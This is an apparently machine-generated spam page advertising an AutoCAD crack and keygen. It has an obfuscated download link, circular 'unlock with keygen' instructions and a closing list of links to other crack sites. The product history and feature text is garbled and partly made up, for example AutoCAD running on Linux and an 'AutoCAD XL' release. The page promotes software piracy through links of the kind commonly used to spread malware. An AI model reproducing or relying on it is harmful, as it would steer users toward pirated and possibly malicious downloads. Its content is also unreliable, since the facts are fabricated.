**AutoCAD Keygen Full Version**

# [Download](http://evacdir.com/achiever/?affect=blizzak/urbanlegendsaabout.ntdr&procardia=ZG93bmxvYWR8TjVKWjNscWZId3hOalUwTlRrM05UUXhmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww/siting.QXV0b0NBRAQXV)



## **AutoCAD Crack + License Keygen [32|64bit] (2022)**

Autodesk AutoCAD Crack Mac, the worlds #1 CAD software application, is installed in millions of desktops and mobile devices around the world. It is the preferred application for engineers, architects, designers, and technical and drafting personnel in a wide variety of disciplines, including industrial and mechanical design, building and construction, architecture, engineering, manufacturing and other technical specialties. Autodesk AutoCAD is also widely used for creative, corporate and custom graphics and for illustration, promotion and other purposes. The editor toolbar is the primary means to edit data, layers, the drawing area, and guides for the drawing. The toolbars of any of the views are always visible. A hidden toolbar can be displayed by clicking a small padlock icon at the left end of the toolbar. It is normally displayed when the view is zoomed in or out. Two different views are available in AutoCAD. These are the Drafting View, which is useful for planning, sketching and designing a structure, and the Layout View, which is useful for laying out an entire plan or schematic. If there are multiple drawings open in the Drafting View, you can switch to the Layout View to view them in parallel. Each drawing contains objects of various types. The basic objects, such as lines and circles, are described in the Object Type menu. Text objects, for example, are described in the Text Type menu. Functionalities The Editor/Toolbars: The toolbar, the main window area in AutoCAD, contains the following functionalities: Editor: The Editor toolbars, which are the primary means to edit data, layers, the drawing area, and guides for the drawing. It also contains the following functionality: Help: Lists links to AutoCAD's help and support pages. This toolbar appears only if the help window is open. Search: Displays options to search the current drawing's contents. Snap: Displays options to display snap and fit objects to the current view. Populate Symbol Table: Displays a list of the most recent symbols selected by the user. Undo/Redo: Displays options to undo and redo changes made to the drawing. Object/Layer/Line: Displays options to change the current drawing. Properties: Displays options to change the properties of the current drawing. [ATTRIBUTES AUTOCAD.COM]

#### **AutoCAD For Windows**

Previous releases of AutoCAD were available for the Apple Mac OS platform only. Starting with AutoCAD 2010, the program has been fully cross-platform, which means it runs on Linux, Mac OS X and Microsoft Windows operating systems, as well as Microsoft Windows Mobile. AutoCAD Student version AutoCAD Student is a free version of AutoCAD, available as an option for users who are not licensed to use the full version of AutoCAD. For the most part, the features of Student AutoCAD are limited to 2D drafting, including simple 3D and surface modeling. Users can switch between either version by using the "Model As" button on the application's toolbar. History Autodesk had a problem developing in the 1990s with the "big" version. They then started to do smaller versions so they could start the "big" version again. One of those versions was AutoCAD 2000, released in October 1997. The name was based on AutoCAD's acronym, with the symbol "00" being added. AutoCAD XL was released in August 2001, as a beta version. It was based on the.NET framework and therefore ran only on Microsoft Windows. Autodesk released AutoCAD 2006 in September 2005. AutoCAD 2010 was released in April 2009 and replaced the previous version, AutoCAD XL. The main improvements in AutoCAD 2010 were: New 3D workbenches Refinement of the 2D workflow Revamped 3D capabilities New 2D documentation tools New version for AutoCAD 2007 only AutoCAD 2012, released in May 2011, was the first version of AutoCAD to require a 32-bit operating system and run on 64-bit Windows. It featured enhancements to the 3D workbenches and the 2D workspace. The final update for AutoCAD 2012 was released on March 26, 2013. AutoCAD 2013, released in August 2012, was the last version of AutoCAD to use the.NET Framework and run on Microsoft Windows only. AutoCAD 2015, released in September 2014, was a major upgrade. Many of the features in AutoCAD 2015 were new and some were existing features in AutoCAD 2014. They included the first major feature in the "engineering" department, the tools for Structural Analysis. A major enhancement in AutoC 5b5f913d15

## **AutoCAD Product Key Free Download**

Open the Keygen file on the Autodesk Autocad application folder. Select the key to unlock the installation for the Autodesk Autocad 2010 or Autodesk Autocad 2013. Once the key is selected, the installation will be unlocked. In the next step, you will be prompted to upgrade your Autodesk Autocad to the latest version. If there is a problem upgrading the application, exit the program immediately and close it. Open the Autodesk Autocad application and enter the installation process again. To complete the upgrade, you must repeat the installation process. If you are asked to restart the Autodesk Autocad application, do so. Close the Autodesk Autocad application and you will see the installation process again. Once the installation is complete, close Autodesk Autocad. Autodesk Autocad 2010 To Autodesk Autocad 2013 Upgrade The installation is done and it is now ready to use. To confirm that the installation was successful, open the Autodesk Autocad 2010 or 2013 application and press the start button. If a message appears that says that the application is not installed correctly, click OK to exit the application. The Autodesk Autocad application is now updated to the Autodesk Autocad 2013 version. Close the Autodesk Autocad 2010 or 2013 application and restart it again. To confirm that the installation is complete, open the Autodesk Autocad 2010 or 2013 application and press the start button. If a message appears that says that the application is not installed correctly, click OK to exit the application. The Autodesk Autocad application is now updated to the Autodesk Autocad 2013 version. Close the Autodesk Autocad 2010 or 2013 application and restart it again. If you encounter any other problems, consult the Autodesk Autocad 2010 or 2013 Knowledge Base for more information. To check the most recent version of Autodesk Autocad 2013, open the Autodesk Autocad 2013 application and click Help and Support. Autodesk Autocad 2013 To Autodesk Autocad 2016 Upgrade The installation is done and it is now ready to use. To confirm that the installation was successful, open the Autodesk Autocad 2013 application

#### **What's New in the AutoCAD?**

Import new version of DWG files It's simple! You can now import a new version of the file you're working on, without losing the data in the current version. Import and export your own help With the new Import and Export Help command, you can create an XSLT file that can be shared with other users of your product. Include images With the new Insert Image command, you can include images from your computer or from the web. New Extensions: Smart Grid: Your drawings will include up-to-date information on your power company's current voltage or amp settings. You can draw a diagram and your smart grid will automatically show what the voltage should be. Smart Building: Design your buildings smarter and faster. With AutoCAD's new building analysis technology, AutoCAD will instantly calculate the energy consumption of your building, even if you've never drawn that particular building before. Computer Calculations: Your drawings will now automatically include the computer calculation data when they're published. New 3D Features: 3D Path Design: Draw a path in 3D to represent the shape of an object. You can draw a custom path, use standard AutoCAD commands, or use an existing line, arc, circle, or spline. New Bounding Box tools The Bounding Box tools in AutoCAD 2017 are expanded. The new Bounding Box Insert, Extend, and Invert commands make it simple to work with shapes that exist in 3D. Sketching: The New Feature Sketch command is available in AutoCAD 2019 and new for 2020. New In-Place Label Features: The New Feature Label Location command allows you to add labels to your drawing that stay on the page. The New Feature Polygon Label feature allows you to create text that applies to all polygons, instead of just specific shapes. The New Feature Polyline Label feature allows you to create text that applies to each individual polyline, instead of just specific shapes. The New Feature Path Label feature allows you to add text to an individual path, or to a set of paths. The New Feature Align To feature can be used to align multiple objects together so that the offsets and rotation are consistent. Drafting

## **System Requirements:**

4GB RAM | 16GB free space Windows 7/8/10 | 32-bit | 64-bit FAQ: Q: How do I delete and/or reinstall some of the packages? A: Right-click on a package and choose uninstall. In some cases, simply restarting the game may be enough to reinstall the packages (especially if the game crashes right before the package disappears). If you need to reinstall all the packages, uninstall them, re-run the installer and then run the installer again.

Related links:

<https://travelingkitty.com/autocad-crack-for-windows/> <http://rastadream.com/?p=3118> <https://warriorplus.com/o2/a/vqvqcq/0?p=3434> <https://halfin.ru/autocad-22-0-crack-free/> <https://mevoydecasa.es/autocad-crack-download-pc-windows-april-2022/> <https://jujitsu.pl/autocad-crack-free-download-for-pc-latest-2022/> <https://futurestrongacademy.com/wp-content/uploads/2022/06/raybsala.pdf> <http://www.ndvadvisers.com/autocad-23-1-crack-license-keygen-3264bit/> <https://hiweb.ch/advert/autocad-2023-24-2-crack-free-registration-code-for-pc-latest/> <http://enricmcatala.com/?p=4525> <https://fotofables.com/autocad-with-license-code-x64/> <http://ulegal.ru/wp-content/uploads/2022/06/AutoCAD-2.pdf> <https://festivaldelamor.org/autocad-crack-free/> <http://atmosphere-residence.ro/?p=9419> <http://gateofworld.net/autocad-19-1-activation-code-free-updated/> <https://bodhirajabs.com/autocad-crack-3264bit/> <https://thekaysboutique.com/autocad-2023-24-2-crack-download-latest-2022/> <https://elsaltodeconsciencia.com/autocad-crack-serial-number-full-torrent-latest/> <http://jwbotanicals.com/autocad-activation-free/> <https://diontalent.nl/2022/06/07/autocad-crack-with-key-free/>